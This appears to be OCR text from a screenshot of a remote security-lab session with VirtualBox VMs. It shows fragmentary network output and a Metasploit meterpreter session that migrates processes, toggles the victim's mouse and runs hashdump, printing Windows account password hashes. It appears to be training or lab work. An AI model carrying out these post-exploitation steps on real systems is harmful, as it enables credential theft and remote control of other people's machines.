 Ubuntu (test snapshot first) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En
10:44 PM
Remote Laboratory Interface (RLI) v.8.6
File Edit Monitoring Topology Links Off
Windows XP [Running] - Oracle VM VirtualBox
Machine View Devices Help
xiez2135
UP BR
RX pa
TX pa
colli
RX by
lo Link
inet
inet6
UP LO
RX pa
TX pa
colli
RX by
xiez2135@vm12c0
192.168.1.1 10.
xiez2135@vm12c0
? (10.0.1.3) at
xiez2135@vm12c0
[sudo] password
Qt WARNING: Una
i18n.so.48: can
Opene
Hardw
NCCPC
Opene
Opene
Opene
Computer Management
File Action View Window Help
Computer Management (Local)
System Tools
Event Viewer
Shared Folders
Local Users and Groups
Users
Groups
Performance Logs and Alerts
Device Manager
Storage
Removable Storage
Disk Defragmenter
Disk Management
Services and Applications
Name
start
On-Screen Keyb...
xiez2135@vm12c01v02: ~
meterpreter > migrate 1408
[*] Migrating from 836 to 1408...
[*] Migration completed successfully.
meterpreter > get pid
[-] Unknown command: get.
meterpreter > getpid
Current pid: 1408
meterpreter > uictl disable mouse
Disabling mouse...
meterpreter > uictl enable mouse
Enabling mouse...
meterpreter > hashdump
Administrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b75
86c:::
Adrien Xie:1004:01fc5a6be7bc6929aad3b435b51404ee:0cb6948805f797bf2a82807973b8953
7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:221248697307a3303a07d3220c358ae9:4efaeb90c5f90705be0f28344379
45bf:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:d528e800f0b6fa1b0e4d07daa
98f95e7:::
user:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >
pdst="
Sent 1 packets.
>>>
Right Ctrl